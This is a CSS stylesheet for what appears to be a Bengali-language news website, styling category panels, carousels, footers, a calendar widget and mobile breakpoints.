.CatLeadBox img{width: 100%;}
.CatLeadBox h2 a{color: #074097;}
.CatLeadBox p{font-size: 15px; color:#555; overflow:hidden; margin-right:5px;}

.CatBox{}
.CatBox .panel-heading{border-radius:0;background-color:#1D91C2;font-size: 1.3em;text-align: left;}
.CatBox .list-group-item{padding: 5px 4px 5px 0px;font-size: 0.9em; overflow:hidden;}
.CatBox .pull-right{padding-top: 10px;}
.CatBox .pull-right a{color:darkgreen;}

.CatBoxList{}
.CatBoxList .panel-primary{background:none; border-radius:0;}
.CatBoxList .panel-primary .panel-heading{ background-color: #fff; font-size: 18px;  padding: 0;    border-radius: 0;  border: 0;    margin-bottom: 15px;display: flex; align-items: center;  border-bottom: 2px solid #ff5a00;}
.CatBoxList .panel-primary .panel-heading a{    padding: 2px 10px;  display: inline-block;  padding-left: 0;}
.CatBoxList .panel-primary .media{margin:10px 0px;border-bottom: 1px solid #ccc; padding-bottom: 10px;}
.CatBoxList .panel-primary .media:last-child{border:0;padding-bottom:0;margin-bottom: 0;}
.CatBoxList .panel-primary .media img{width: 80px;height: 42px;}
.CatBoxList .panel-primary .media .media-heading a{font-size: 0.9em;padding: 0;margin: 0;}
.CatBoxList .pull-right{margin-bottom:10px;margin-right:10px; }
.CatBoxList .pull-right a{color:darkgreen;}
.CatBoxList .col-sm-4{height: 170px;overflow: hidden;}
.CatBoxList .col-sm-4 img{width: 100%;}
.CatBoxList .col-sm-4 h2{font-size: 1.2em;margin-top: 10px;}
.CatSingleBoxright{padding-right: 0;}
.CatSingleBoxright .panel-primary .panel-heading {background: #262223; color: #ED1C24;font-size: 1.3em; border-bottom: 0px solid #ED1C24; margin: 0px;
	padding: 1px 20px; overflow: hidden;	border-radius: 0;}
.CatSingleBoxright li.list-group-item{border-bottom: 1px solid #000; font-size: 1em;  padding: 5px 4px 5px 15px; background: url(../../../../img/square.gif) no-repeat 0 11px;}

.CatSingleBox{overflow:hidden; }
.CatSingleBox h2{font-size:20px;}
.CatSingleBox .panel-heading{position:relative; background: #fff;padding:0;margin-bottom: 15px;margin-top: 2px; border-radius:0;    border-bottom: 2px solid #ff5a00;display: flex;  align-items: center;}
.CatSingleBox .panel-heading a{background-color: #fff;padding: 2px 10px;padding-left: 0;font-size: 18px;    color: #ff5a00;border-radius: 0 0px 0 0; display:inline-block; }
.CatSingleBox .panel-body{padding: 0;}
.CatSingleBox .pull-right a{color:darkgreen;}
.CatSingleBox li.list-group-item{border-bottom: 1px solid #000; font-size: 1em;  padding: 5px 4px 5px 15px; background: url(../../../../img/square.gif) no-repeat 0 11px;}
/*.CatSingleBox li.list-group-item:first-child a{font-size: 1em;color: #009900;border-bottom: 0;}*/
.3category{ position:relative;}
.3category .cat-item{ position:absolute;} 
.cat-green{border-bottom: 2px solid #05bd8f !important;}
.cat-green a{background-color: #05bd8f !important;color: #fff !important;}

.cat-ash{border-bottom: 2px solid #959595 !important;}
.cat-ash a{background-color: #959595 !important;color: #fff !important;}

.cat-yellow{border-bottom: 2px solid #F2532A !important;}
.cat-yellow a{background-color: #F2532A !important;color: #fff !important;}

.cat-blue{border-bottom: 2px solid #3c5a95 !important;}
.cat-blue a{background-color: #3c5a95 !important;color: #fff !important;}

.cat-pink{border-bottom: 2px solid #e4007c !important;}
.cat-pink a{background-color: #e4007c !important;color: #fff !important;}

.cat-red{border-bottom: 2px solid #ED1C24 !important;}
.cat-red a{background-color: #ED1C24 !important;color: #fff !important;}

.CarosolHeader .panel{margin: 0;}
.CarosolHeader .panel-heading{background: #E9E9E9;border-bottom: 2px solid #ccc;padding:1px 0; border-radius:0;}
.CarosolHeader .panel-heading a{background-color: #ccc;padding: 3px 8px;margin: 0;font-size: 1.2em;color: #ada30d;}

.SingleBox {overflow:hidden;}
.SingleBox .panel-primary>.panel-heading { background-color: #fff; font-size: 18px; padding: 0;  border-radius: 0;   border: 0;
  margin-bottom: 15px;  display: flex; align-items: center; border-bottom: 2px solid #ff5a00;}
.SingleBox .panel-heading a {  padding: 2px 10px;   display: inline-block; padding-left: 0;}
.SingleBox .list-group-item { padding-right: 0;  background: url(../images/square.gif) 0px 17px no-repeat;}

.SingleBox2 {overflow:hidden}
.SingleBox2 .panel-primary>.panel-heading { background-color: #fff; font-size: 18px; padding: 0;  border-radius: 0;   border: 0;
  margin-bottom: 15px;    display: flex;  align-items: center;  border-bottom: 2px solid #ff5a00;}
.SingleBox2 .panel-heading a {  background-color: #fff;  padding: 2px 10px; padding-left: 0;  display: inline-block;}
.SingleBox2 .list-group-item { padding-right: 0;  background: url(../images/square.gif) 0px 17px no-repeat;}

.SingleBox3 {overflow:hidden}
.SingleBox3 .panel-primary>.panel-heading { background-color: #fff; font-size: 18px; padding: 0;  border-radius: 0;   border: 0;
  margin-bottom: 15px; display: flex;  align-items: center;  border-bottom: 2px solid #ff5a00;}
.SingleBox3 .panel-heading a { padding: 2px 10px;  display: inline-block;padding-left: 0;}
.SingleBox3 .list-group-item { padding-right: 0;  background: url(../images/square.gif) 0px 17px no-repeat;}


.SingleBox4 {}
.SingleBox4 .panel-primary {overflow:hidden; border-radius: 0;}
.SingleBox4 .panel-primary>.panel-heading { background-color: #fff; font-size: 18px; padding: 0;  border-radius: 0;   border: 0;
  margin-bottom: 15px;    display: flex;  align-items: center;  border-bottom: 2px solid #ff5a00;}
.SingleBox4 .panel-heading a {  background-color: #bebebe;  padding: 2px 10px; color:#000;  display: inline-block;}
.SingleBox4 .list-group-item { padding-right: 0;  background: url(../images/square.gif) 0px 15px no-repeat;}
.secondbox { margin-top: 30px;}
.secondbox li { border: 0; border-bottom: 1px solid #ddd;}

.fullbox-black { background: #262223; overflow: hidden; color: #ddd; padding: 15px 0;}
.fullbox-black .CatBox {padding-right: 15px;}
.fullbox-black h2 a { color: #fff;}
.fullbox-black h2 {margin-top: 45px;}
.fullbox-black.panel-rimary {background-color: #262223;}
.fullbox-black .list-group-item { background: #262223; color: #fff; padding: 10px 0;border: 0;}
.fullbox-black .list-group-item a {color: #ddd; font-size: 16px;}
.fullbox-black .double.panel-heading a { background: #f00; color: #fff;}
.fullbox-black .double.panel-heading { background: #636262;}
.fullbox-black .read-more { color: #fff;}

.morenewsred, .morenewsgreen {padding-top: 10px;  width: 100%; margin-bottom: 20px;}
.morenewsred a{color:#ff0000; }
.morenewsgreen a{color:#008800;}

#LatestCarousel .carousel-inner{background-color: #eee;}
#LatestCarousel .carousel-inner .item{padding-top: 10px;}
#LatestCarousel .carousel-inner h4{font-size: 1em;line-height: 1.35em;}
#LatestCarousel .carousel-inner img{width: 100%;}
#LatestCarousel .carousel-control.left,
#LatestCarousel .carousel-control.right {background-image:none !important;position: relative;}
#LatestCarousel .carousel-control {top:-30px;color:#fff;bottom:auto;padding-top:8px;width:30px;height:30px;text-shadow:none;opacity:1;float: right;font-size: 0.5em;}
#LatestCarousel .carousel-control:hover {color: #d9534f;}
#LatestCarousel .carousel-control.left,
#LatestCarousel .carousel-control.right {background-color: #ED1C24;}
#LatestCarousel .carousel-control.right {right:0;}
#LatestCarousel .carousel-control.left {left:0;}
#LatestCarousel .carousel-indicators {bottom:-30px;}
#LatestCarousel .carousel-indicators li {border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc;}
#LatestCarousel .carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1;}

#myCarousel .carousel-inner{background-color: #eee;}
#myCarousel .carousel-inner .item{padding-top: 10px;}
#myCarousel .carousel-inner h4{font-size: 1em;line-height: 1.35em;}
#myCarousel .carousel-inner img{width: 100%;}
#myCarousel .carousel-control.left,
#myCarousel .carousel-control.right {background-image:none !important;position: relative;}
#myCarousel .carousel-control {top:-30px;color:#fff;bottom:auto;padding-top:8px;width:30px;height:30px;text-shadow:none;opacity:1;float: right;font-size: 0.5em;}
#myCarousel .carousel-control:hover {color: #d9534f;}
#myCarousel .carousel-control.left,
#myCarousel .carousel-control.right {background-color: #ED1C24;}
#myCarousel .carousel-control.right {right:0;}
#myCarousel .carousel-control.left {left:0;}
#myCarousel .carousel-indicators {bottom:-30px;}
#myCarousel .carousel-indicators li {border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc;}
#myCarousel .carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1;}
.catbox-7 { background: #262223; padding: 2px 20px; border-left: 1px solid #fff; border-right: 1px solid #fff;}

.fullWidthBox{margin-top: 5px;}
.fullWidthBox .cat-ent-heading{background-color: #EE1D20;margin-bottom: 5px; position:relative;}
.fullWidthBox .cat-ent-heading h3{padding: 10px 0; margin-bottom:0;}
.fullWidthBox .cat-ent-heading a{color:#fff;}
.fullWidthBox .LeadBox img{width: 100%;border-radius: 0 20px;}
.fullWidthBox .LeadBox h2{font-size: 1.4em;margin: 10px 0;}
.fullWidthBox .LeadBox h2 a{color: #074097;}
.fullWidthBox .LeadBox p{font-size: 0.9em;}
.fullWidthBox .SingleBox .col-sm-6{height: 175px;overflow: hidden;}
.fullWidthBox .SingleBox h4{font-size: 0.97em;}
.fullWidthBox .SingleBox img{border-radius:20px 5px;}
.fullWidthBox .media-heading{font-size: 0.95em;}
.EntBotomBox{margin-bottom: 20px;}
.EntBotomBox .media{padding: 10px;background-color: #eee;margin: 10px 0;}
.EntBotomBox .media .media-left{width: 50%;}
.EntBotomBox .media .media-body h4{line-height:1.3em;}

.menu-item-has-children{background: url(../img/down-arrow.png) no-repeat 95% 50%;}


.VideoBox {	margin-top: 3px;}
.VideoBox .panel-heading{background: #E9E9E9;border-bottom: 2px solid #3C4D54;padding:1px 0;margin-bottom: 10px;margin-top: 2px; border-radius: 0;}
.VideoBox .panel-heading a{background-color: #3C4D54;padding: 3px 20px;margin: 0;font-size: 1.2em;color: #fff;}
.VideoBox .panel-body{padding: 0;}
.VideoBox .panel-body img{width: 49.5%;float: left;padding: 0.5%;border: 0;height: 120px;}
.VideoBox iframe { margin: 2px 0px;    width: 100%;}
.DistrictBox img{width: 100%;border: 0;margin: 0;padding: 0;}


.SportsCatBox .panel .panel-heading{border-radius:0;background-color:#1D91C2;font-size: 1.4em;}
.SportsCatBox .panel .panel-heading i{padding-right: 20px;}
.SportsCatBox .panel .panel-body{padding:0;}

#Sports h4{line-height: 1.4em;padding-top: 2px;font-size: 1.2em;margin-right: 2px;}


.SportsCatList li.list-group-item{border-right:0;border-left:0;border-radius: 0;font-size:0.9em;padding: 6px 2px;}
.SportsCatList li.list-group-item:first-child{border-top:0; }
.SportsCatList li.list-group-item a{}


#PhotoCarousel .panel-heading  { border-bottom:2px solid #ff5722; padding: 1px 0; margin-bottom: 10px;  border-radius:0; background:transparent; display: flex; align-items: center;}
#PhotoCarousel .panel-heading a {  padding: 1px 10px; margin: 0; font-size: 22px;color: #ff5a00; position: relative;    padding-left: 0;}

#PhotoCarousel{overflow:hidden;}
#PhotoCarousel img{margin: 0; padding:0; width:100%;}
#PhotoCarousel  .carousel-caption {top:auto;right:auto;bottom:0;left:0;padding:5px 20px;background:rgba(0,0,0,0.6);text-align:center; height:auto; color:#fff;text-shadow:none; width:100%;}
#PhotoCarousel  .carousel-caption h2 {color:#428BCA;font-size: 1.2em;margin: 0;padding: 0;}
#PhotoCarousel  .carousel-caption p {font-size: 0.9em;}
#PhotoCarousel .carousel-control {color:#fff;top:44%; width:20px; height:50px;opacity:1; background:rgba(0,0,0,0.6); z-index:999;}
#PhotoCarousel .carousel-control.left, #PhotoCarousel .carousel-control.right {background-image:none !important;}
#PhotoCarousel .carousel-control.right{left:auto;right:0px;}
#PhotoCarousel .carousel-control.left {right:auto;left:0px;}
#leadnewsslide .panel-heading  {
	background: none;
border-bottom: 2px solid #1D91C2;
padding: 7px 0;
margin-bottom: 10px;
margin-top: 2px;
}
#leadnewsslide .panel-heading a {
	background-color: #1D91C2;
	padding: 10px 20px;
	margin: 0;
	font-size: 1.2em;
	color: #fff;
}
#leadnewsslide{overflow: hidden; padding: 0px;}
#leadnewsslide img{margin: 0; padding:0px; border:0; }
#leadnewsslide  .carousel-caption {position:relative; left:0; bottom: 0; padding:5px ;text-align:justify; height:auto; color:#000;text-shadow:none; width:100%; font-size:16px; line-height:160%;}
#leadnewsslide  .carousel-caption h2 {color:#000000;font-size: 30px !important; margin: 0;padding: 0; text-align:left;}
#leadnewsslide  .carousel-caption h2 a{color:#ff0000;}
#leadnewsslide  .carousel-caption p {font-size: 16px;}
#leadnewsslide .carousel-control {color:#fff;top:35%; padding-top:2px;width:35px;height:60px;opacity:0.5; background:rgba(0,0,0,0.8); z-index:9;}
#leadnewsslide .carousel-control:hover {opacity:1;}
#leadnewsslide .carousel-control.left, #leadnewsslide .carousel-control.right {background-image:none !important;}
#leadnewsslide .carousel-control.right, #leadnewsslide .carousel-control .glyphicon-chevron-right {left:auto;right:-16px;font-size: 26px; }
#leadnewsslide .carousel-control.left, #leadnewsslide .carousel-control .glyphicon-chevron-left  {right:auto;left:-16px; font-size: 26px; }
#leadnewsslide .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
    margin-left: 28px;
}
#leadnewsslide .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
    margin-right: 27px;
}

.carousel-control .fa-caret-left {padding: 13px 0;}
.carousel-control .fa-caret-right {padding: 13px 0;}
footer { background: #eee; }
footer .container {background-color: transparent;}
.footertop {color: #ddd; border-bottom: 1px solid #555; padding-top: 25px;}
.footer_area_bottom {  background: #222; position: absolute; text-align: center; width: 100%; z-index: 9999; opacity: none;}
.footer_area_bottom .container {background: transparent;}
.footer_area_bottom img {	border: 0;}
.Footer{background-color: #262223;padding: 10px 0; text-align: center; color: #111;}
.Footer img { border: 0;padding: 0; width: 40%; padding-bottom: 10px;}
.DFooter1Menu li{border-right: 1px solid #000;line-height: 1.3em;margin-bottom: 5px;}
.DFooter1Menu li:last-child{border:0;}
.DFooter1Menu {text-align: center;}

.footer-navone li {display: inline-block; margin: 6px; margin-top:0; padding: 6px 10px;  width: 150px; background: #555; text-align: center;}
.footer-navone li a{ color:#ddd;}

.footer-nav li {display: inline-block; margin: 5px 6px; padding: 0px 10px; width: 150px; text-align: left;}
.footer-nav li a{ color:#ddd;}

#CatCarousel{margin-bottom:10px;}
#CatCarousel .thumbnail{margin-bottom:0;border: 0;background-color: #eee;}
#CatCarousel .thumbnail .caption h3{margin: 5px 0;padding: 0;font-size: 1.4em;}
#CatCarousel .thumbnail .caption p{margin: 5px 0;padding: 0;font-size: 0.95em;color: #808080;height: 40px;overflow: hidden;}
#CatCarousel .carousel-control {color:#428BCA;top:44%;bottom:auto;opacity:1;}
#CatCarousel .carousel-control:hover {color:#d9534f;}
#CatCarousel .carousel-control.left, .carousel-control.right {background-image:none !important;}
#CatCarousel .carousel-control.right {left:auto;right:-25px;}
#CatCarousel .carousel-control.left {right:auto;left:-25px;}

.DetailsContent h1{color: #074097; font-size: 28px;}

.DetailsNewsList #LatestNewsList{margin: 0;}
#CatContent .col-sm-8{height: 350px;overflow: hidden;margin-bottom: 15px;}
#CatContent .col-sm-8 img{width: 100%;}
#CatContent .col-sm-8 h2{font-size: 1.4em;margin: 10px 0;line-height: 1.35em;}
#CatContent .col-sm-8 p{font-size: 15px;}
#CatContent .twoboxlist{height: 350px!important;overflow: hidden;margin-bottom: 15px;padding: 0;}
#CatContent .col-sm-4{height: 180px;overflow: hidden;margin-bottom: 15px;}
#CatContent .col-sm-4 h2{font-size: 17px !important; margin: 5px 0; line-height: 24px;}
#CatContent .col-sm-4 img{border-radius: 10px;width: 100%;}
.DetailsNewsList #LatestNewsList .dLimit{height: 260px;}

.DetailsShare{border-top: 1px solid #eee;border-bottom: 1px solid #eee;padding-top: 5px;}
.DetailsComment h2{font-size: 1.4em; color:#3864A3;}
hr{margin: 5px 0;}
.content{font-size: 16px;margin-top: 10px;}
.content img{max-width: 100% !important; height:auto;}
.contentimg{float: right;padding: 5px;max-width: 100%;}
.contentimg img{max-width: 100% !important;}
.bg-primary.text-center p {	padding: 5px 0; margin: 0;}
/*** Archive Page ***/
.bs-callout{border-color:#1b809e;border-left-color: #1b809e;-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-image: none;border-radius: 3px;border-style: solid;border-width: 1px 1px 1px 5px;margin: 20px 0;padding: 20px;}
.well .media .media-left .media-images{width:345px;height:230px;}

.reletednews .panel-heading {
    background: #fff;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #FF5A00;
    margin-bottom: 5px;
}
.reletednews .panel-heading a {
    color: #fff;
    background: #FF5A00;
    padding: 5px 10px;
    margin: 0;
    display: inline-block;
}
.reletednews .media-left {
    display: block;
    margin: 0;
    padding: 0;
}

.reletednews .media-left img {
    width: 100%;
}
.reletednews .col-sm-4 {
}
#SpecialBox .col-sm-3 { height: 200px; overflow: hidden; }
@media only screen and (max-width : 480px) {

    body{font-family:SolaimanLipi,SolaimanLipiNormal,"Open Sans",Arial,Verdana,Vrinda,FallbackBengaliFont,Helvetica,sans-serif
    !important;}
    #HeaderDateTime{float: none;font-size: 0.75em;text-align: center;}
    #HeaderLogo{width: 250px;margin: 0;padding: 10px 0 20px 0;}
    .HeaderAdvt{width: 300px;margin-left: 0;padding: 0;}
    .navbar-default * {padding:auto; border:0; background:#111;}
    .navbar-toggle{color: #fff !important;background-color: #262223!important; padding: 5px; border-radius:0; margin: 0;
    width: 100%;  border: 0;   background: #222;}
    .navbar-brand{color: #000 !important;padding-top: 10px;}
    #Exclusive .col-sm-3 {width: auto;}
    .xs-padding-0{padding: 0;}
    #SpecialBox{margin-top: 10px;}
	#SpecialBox .col-sm-12, #SpecialBox .col-sm-3 { height: auto; overflow: hidden; }
	
    #SpecialBox > .col-sm-4{padding: 0; height: auto;}
    #LatestNewsList{margin-left: 0;} 
    .SingleBox > .col-sm-6{height: auto;}
    .EntBotomBox > .col-sm-3{margin: 10px 15px;}
    .fullWidthBox .SingleBox .col-sm-6{height: auto;}
    #CatContent .col-sm-8{height: auto;}
    #CatContent .col-sm-4{height: auto;}
    #CatContent .col-sm-4 img{width: 100%;}
    #CatContent .twoboxlist{height: auto !important;}
	.CatSingleBox:first-child {
	padding-left: 15px !important; }
	.CatSingleBox:last-child { padding-right: 15px !important; }
	.VideoBox { 	padding-left: 0;}
	.CatSingleBoxright { padding: 3px;}
	footer{text-align:center;}
	#nav2{display:none;}
	.shortcode-author-avatars .avatar {width: 100% !important; height: 100px !important;  border-radius: 0;}
  .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {    top: 25%; }

}
.medialeft { width: 80px;  padding-right: 5px;  display: inline-block;}
.hidden-xs{overflow:hidden}
.fb-wrap {  width:100%; margin: 0 auto;}
.CatSingleBox:first-child {	}
.CatSingleBox:last-child {}
.photogallery {}
.VideoBox { 	padding-right: 0;}
#LatestNewsList iframe {	width: 100%;}
#LatestNewsList img {width: 100%;}
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] { width: 100% !important; }

ul{margin:0;padding:0;list-style:none}
.single_comments{border-bottom: 1px solid #337AB7;
margin-bottom: 15px;}
.single_comments:last-child{border-bottom: 0px solid #337AB7;}
.wp-calendar{}

.menu{list-style: none;margin:0;padding:0;width:100%}
.menu li{float:left}
.menu li a{    color: #333;
  background-color: transparent;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
  float: left;
  margin-left: 5px;
  margin-bottom: 5px;
  border: 1px solid #333;}
.menu li a:hover{background:#FFF;color:red;border-color:red}
.cat-item{float:left}
.cat-item a{color: #FFF;
background-color: #286090;
border-color: #204D74;padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;float: left;
margin-left: 5px;
margin-bottom: 5px;border:1px solid #FFF}
.cat-item a:hover{background:#FFF;color:red;border-color:red}

/*claander style*/
#wp-calendar { width: 100%; font-size: 11px; }
#wp-calendar thead th { background: #f5f5f5; border: 1px solid #ddd; border-top: none; font-size: 11px; }
#wp-calendar tbody td { text-align: center; border: 1px solid #ddd; line-height: 2.5em; transition: background 0.15s ease; -webkit-transition: background 0.15s ease; -o-transition: background 0.15s ease; -moz-transition: background 0.15s ease; }
#wp-calendar tbody td:hover { background: #f1f1f1; color: #333; }
#wp-calendar tbody td a { display: block; text-decoration: none; background: #f1f1f1; color: #333; }
#wp-calendar tbody td:hover a { background: #4d4d4d; color: #fff; }
#wp-calendar tfoot td { padding-top: 1px; padding: 4px; }
#wp-calendar caption { cursor: pointer; font-size: 13px; text-transform: uppercase; margin: 0; padding: 12px; outline: 0 none !important; background: #3b86b0; color: #fff; }
#wp-calendar tbody a { display: block; text-decoration: underline; }
#wp-calendar th { text-align: center; border: 1px solid transparent; border-top: none; padding: 7px 0; color: #a7a7a7; }
#footer #wp-calendar thead th { background: #222 }
#footer #wp-calendar tbody td { border-color: #222 }
.media img{max-width:90px}
#nav{display:none}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.hidden-xs{display:block}
	#nav2,.navigation{display:none;}
	

}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	#nav{display:block}
	.hidden-xs { display: block;}
	#tabbox{padding:0;}
	#nav2,.navigation{display:none;}

}
@media only screen and (max-width: 479px) {
	#nav{display:block}
	.hidden-xs {display: block;}

}
@media only screen and (min-width: 320px) and (max-width: 768px) {
.logobox .pull-left img {  width: 50%; margin: 0 auto; display: block;}
.logobox .pull-left{float:none !important}
}


#Sports .media img {
    max-width: inherit;}


.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  /* image replacement properties */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: rgba(232, 98, 86, 0.8) url(../img/cd-top-arrow.svg) no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  opacity: .5;
}
.no-touch .cd-top:hover {
  background-color: #e86256;
  opacity: 1;
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }

}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 60px;
    width: 60px;
    right: 30px;
    bottom: 30px;
  }
}



.correspondent {
	margin: 10px;
	padding: 5px;
	min-height: 100px;
	background: #f1f1f1;
	border: 1px solid #ddd;
}
.correspondent h2 {
	font-size: 17px;
	margin: 10px 0 0 0;
	padding: 0;
}
.correspondent-caption {
	font-size: 14px; 
}

.box-black {
  background: #ffe4d6;
  padding: 0;
}

.box-black .container {
  background: transparent;
}
#SpecialBox{}
#VideoBox {  padding-top: 20px;     border-bottom: 2px solid #ff5a00;}
#VideoBox a {
  color: #ff5a00;
}

#VideoBox .panel-heading {  display: flex;  align-items: center;}
.flex-row {
  display: flex;
  align-items: stretch;
}
.paddingTop20 {
  padding-top: 20px;
}
.paddingBottom20 {
  padding-bottom: 20px;
}
#VideoBox .panel-heading a {
  color: #ff5a00;
  font-size: 22px;
}
.photobox2 h2 { margin-top: 10px;}
.picbox { position: relative;}
.link-icon { position: absolute; bottom: 30%; left: 45%; background: #f00; padding: 2px 15px;    border-radius: 5px;  color: #fff;  opacity: .5;}
.picbox:hover .fa-play { color: #fff;}
.picbox:hover .link-icon{  opacity: 1;}
.archivebox {
  display: block;
}

.archivebox .form-control {
  padding-left: 5px;
  padding-right: 5px;
}

.archivebox .btn-primary {
  padding-left: 5px;
  padding-right: 5px;
  background: #333;
  border: 1px solid #333;
}

.archivebox .btn-primary:hover {
  background: #c41b1e;
  border: 1px solid #c41b1e;
}
.fotter_widget_6{display: inline-block;}
.homewidget h4 {
  background: #eee;
  margin-top: 15px;
  padding: 5px;
  color: #FF5A00;
}
.homewidget .author-list, .widgetbox .author-list {
    max-height: 200px;
    overflow: auto;
}
.stripe-line {
  background: url("../../../../images/stripe.png");
  height: 12px;
  overflow: hidden;
  display: flex;
  width: 100%;
}
.widgettitle {  position: relative;background: #fff;padding: 0;margin-bottom: 15px;margin-top: 2px; border-radius: 0;border-bottom: 2px solid #ff5a00; display: flex; align-items: center; color: #ff5a00;}
.widgettitle h4 {margin-right: 10px; flex-shrink: 0;}
.author-list .avatar {width: 40px; height: 40px; border-radius: 100%; margin-right: 5px;}
.widgettitle a {color: #ff5a00;}
.shortcode-author-avatars .avatar {width: 145px; height: 140px;  border-radius: 0;}
.shortcode-author-avatars div.author-list .user .name {font-size: 16px;margin-bottom: 15px;}
img.img-responsive, .reletednews img {width: 100%; height: auto;}
h2 a { color: #ff5a00;}
.pagination>li>a, .pagination>li>span { color: #ff5a00;}